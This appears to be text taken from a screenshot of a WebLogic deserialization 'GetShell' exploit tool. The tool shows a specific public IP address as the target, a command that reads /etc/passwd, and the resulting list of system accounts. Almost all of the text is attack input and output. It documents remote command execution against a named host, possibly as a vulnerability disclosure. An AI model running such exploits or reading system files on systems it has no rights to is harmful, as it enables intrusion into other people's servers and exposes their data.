 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.142.114.201 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
web:x:600:600::/app:/bin/bash
Connected!
www.wooyun.org